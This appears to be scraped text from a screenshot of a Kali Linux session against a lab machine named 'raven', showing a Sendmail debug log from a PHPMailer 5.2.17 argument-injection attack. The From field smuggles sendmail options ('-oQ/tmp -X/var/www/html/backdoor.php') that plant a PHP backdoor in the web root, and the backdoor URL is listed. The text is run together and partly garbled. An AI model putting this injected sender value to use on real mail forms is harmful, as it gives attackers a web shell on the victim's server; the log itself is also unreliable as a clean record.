 192.168.1.115/backdoor.php
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
01259 >>> blah"@badguy.com... Unbalanced '"' 01259 <<< To: Hacker 01259 <<< Subject: Message from Hackerman 01259 <<<
X-PHP-Originating-Script: 0:class.phpmailer.php 01259 <<< Date: Thu, 8 Jul 2021 02:06:21 +1000 01259 <<< From: Vulnerable Server
<"hackerman\" -oQ/tmp -X/var/www/html/backdoor.php blah"@badguy.com> 01259 <<< Message-ID: 01259 <<< X-Mailer: PHPMailer
5.2.17 (https://github.com/PHPMailer/PHPMailer) 01259 <<< MIME-Version: 1.0 01259 <<< Content-Type: text/plain; charset=iso-8859-1
01259 <<< 01259 <<< 01259 <<< 01259 <<< [EOF] 01259 === CONNECT [127.0.0.1] 01259 <<< 220 raven.local ESMTP Sendmail
8.14.4/8.14.4/Debian-8+deb8u2; Thu, 8 Jul 2021 02:06:21 +1000; (No UCE/UBE) logging access from: localhost(OK)-localhost [127.0.0.1]
01259 >>> EHLO raven.local 01259 <<< 250-raven.local Hello localhost [127.0.0.1], pleased to meet you 01259 <<< 250-
ENHANCEDSTATUSCODES 01259 <<< 250-PIPELINING 01259 <<< 250-EXPN 01259 <<< 250-VERB 01259 <<< 250-8BITMIME
01259 <<< 250-SIZE 01259 <<< 250-DSN 01259 <<< 250-ETRN 01259 <<< 250-AUTH DIGEST-MD5 CRAM-MD5 01259 <<< 250-
DELIVERBY 01259 <<< 250 HELP 01259 >>> MAIL From: SIZE=478 01259 <<< 250 2.1.0 ... Sender ok 01259 >>> RCPT To: 01259
>>> RCPT To: 01259 >>> DATA 01259 <<< 250 2.1.5 ... Recipient ok 01259 <<< 550 5.1.1 ... User unknown 01259 <<< 354 Enter mail,
end with "." on a line by itself 01259 >>> Received: (from www-data@localhost) 01259 >>> by raven.local (8.14.4/8.14.4/Submit) id
167G6Lrw001259 01259 >>> for blah"@badguy.com; Thu, 8 Jul 2021 02:06:21 +1000 01259 >>> X-Authentication-Warning: raven.local:
www-data set sender to hackerman\ using -f 01259 >>> X-Authentication-Warning: raven.local: Processed from queue /tmp 01259 >>> To
Hacker 01259 >>> Subject: Message from Hackerman 01259 >>> X-PHP-Originating-Script: 0:class.phpmailer.php 01259 >>> Date:
Thu, 8 Jul 2021 02:06:21 +1000 01259 >>> From: Vulnerable Server <"hackerman\" -oQ/tmp -X/var/www/html/backdoor.php
blah"@badguy.com> 01259 >>> Message-ID: 01259 >>> X-Mailer: PHPMailer 5.2.17 (https://github.com/PHPMailer/PHPMailer) 01259
>>> MIME-Version: 1.0 01259 >>> Content-Type: text/plain; charset=iso-8859-1 01259 >>> 01259 >>> 01259 >>> 01259 >>> . 01259
<<< 250 2.0.0 167G6L0l001260 Message accepted for delivery 01259 >>> This is a MIME-encapsulated message 01259 >>> 01259 >>>
--167G6Lrx001259.1625673981/raven.local 01259 >>> 01259 >>> The original message was received at Thu, 8 Jul 2021 02:06:21 +1000
01259 >>> from www-data@localhost 01259 >>> 01259 >>> ----- The following addresses had permanent fatal errors ----- 01259 >>>
blah"@badguy.com 01259 >>> (reason: 550 5.1.1 ... User unknown) 01259 >>> (expanded from: blah"@badguy.com) 01259 >>> 01259